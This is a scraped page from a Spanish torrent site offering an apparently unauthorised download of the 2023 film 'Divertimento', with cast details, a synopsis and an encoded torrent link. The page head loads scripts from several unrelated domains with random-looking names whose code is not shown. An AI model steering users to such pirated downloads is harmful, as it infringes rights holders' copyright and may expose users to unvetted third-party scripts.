

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/divertimento/
body_size: 9993
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/divertimento/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/divertimento/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/divertimento/","url":"https://pasateatorrent.org/divertimento/","name":"Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/divertimento/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/divertimento/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg","datePublished":"2024-02-24T14:57:03+00:00","description":"Descargar Divertimento Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/divertimento/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/divertimento/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/divertimento/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/divertimento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Divertimento"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"93b0db374a","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/310322" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fdivertimento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fdivertimento%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-310322 divertimento">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/divertimento/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-310322" class="post-310322 page type-page status-publish has-post-thumbnail hentry tag-720p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/02/divertimento80-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="310322" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Divertimento					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2023-01-25.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Marie-Castille Mention-Schaar.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Oulaya Amamra,Lina El Arabi,Niels Arestrup,Zinedine Soualem,Nadia Kaci,Lionel Cecilio,Laurent Cirade,Amine Lansari,Ariane Ascaride</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 110 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Drama,Historia,Música.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> A los 17 años, Zahia Ziouani sueña con ser directora de orquesta, mientras que Fettouma, su hermana gemela, es violonchelista profesional.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MP4</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0RpdmVydGltZW50by0oMjAyMyktY2FzdC5tcDQ4Ni50b3JyZW50">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">219</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/divertimento/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fdivertimento%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "310322";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
